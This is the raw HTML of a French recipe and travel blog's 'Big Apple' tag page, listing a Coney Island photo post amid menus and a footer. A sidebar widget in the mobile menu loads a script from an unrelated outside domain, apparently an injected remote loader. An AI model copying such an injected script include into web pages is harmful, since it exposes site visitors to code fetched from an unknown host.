	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-big-apple tag-845 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >Big Apple</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-343" class="post-343 post type-post status-publish format-standard has-post-thumbnail hentry category-bonnes-adresses category-new-york category-voyages tag-big-apple tag-brooklyn tag-coney-island tag-grosse-pomme tag-new-yok tag-superman" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2009/05/coney-island-with-poladroid.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_FleursFB4_F.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:px;height:px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2009/05/coney-island-with-poladroid.html" title="Coney Island with Poladroid" >Coney Island with Poladroid</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>













Les voilà enfin ces photos de Coney Island !!!
Elle datent de mon passage à Brooklyn et ses environs en décembre dernier... (oui, ça date un peu mais on fait ce …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
